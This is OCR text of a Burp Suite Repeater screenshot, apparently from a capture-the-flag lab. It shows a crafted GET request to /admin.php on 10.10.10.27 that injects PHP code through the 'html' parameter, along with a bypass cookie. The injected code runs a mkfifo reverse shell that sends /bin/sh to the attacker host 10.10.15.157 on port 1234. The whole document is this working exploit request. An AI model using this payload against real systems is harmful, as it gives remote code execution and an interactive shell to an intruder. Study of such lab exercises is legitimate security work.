 Applications Places burp-StartBurp Sat 15:41 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.27 ?
Request
Raw Params Headers Hex
GET
/admin.php?html=<%3fphp+system('rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|/dev/shm
/myback+10.10.15.157+1234+>/tmp/f')%3f> HTTP/1.1
Host: 10.10.10.27
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.27/admin.php?html=test
Cookie: adminpowa=noonecares
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting